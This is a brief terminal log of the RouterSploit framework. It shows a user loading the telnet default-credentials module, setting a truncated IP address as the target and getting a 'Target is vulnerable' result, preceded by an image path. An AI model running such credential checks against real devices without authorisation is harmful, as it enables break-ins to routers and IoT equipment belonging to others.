 rsf (AutoPwn) > USE creds/generic/telnet_default
[-] Unknown command: 'USE'
rsf (AutoPwn) > use creds/generic/telnet_default
rsf (Telnet Default Creds) > set target 2.74.
[+] target ⇒ 2.74.
rsf (Telnet Default Creds) > check
[+] Target is vulnerable
rsf (Telnet Default Creds) >